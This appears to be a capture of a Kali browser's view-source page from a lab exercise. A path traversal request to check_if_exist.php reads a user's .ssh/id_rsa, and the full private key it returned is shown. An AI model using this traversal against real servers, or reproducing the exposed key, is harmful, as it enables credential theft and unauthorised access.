 view-source:http://10.0.2.44/tools/check_if_exist.php?doc=../../../../../..//home/gh0st/.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 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
38 9tDhjVw3oagRmc3R03zfIwbPINo=
39 -----END OPENSSH PRIVATE KEY-----
40